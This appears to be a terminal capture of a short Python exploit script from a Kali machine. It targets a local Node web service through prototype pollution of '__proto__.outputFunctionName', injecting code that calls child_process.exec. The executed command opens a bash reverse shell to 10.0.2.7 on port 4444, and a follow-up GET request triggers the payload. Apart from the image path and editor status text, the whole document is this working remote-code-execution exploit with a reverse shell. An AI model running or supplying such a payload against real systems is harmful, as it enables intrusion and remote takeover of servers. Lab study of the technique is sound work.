 root@kali: /home/zh
import requests
cmd = 'bash -c "bash -i &> /dev/tcp/10.0.2.7/4444 0>&1"'
# pollute
requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
# execute command
requests.get('http://127.0.0.1:8080')
~
1,1 All
KA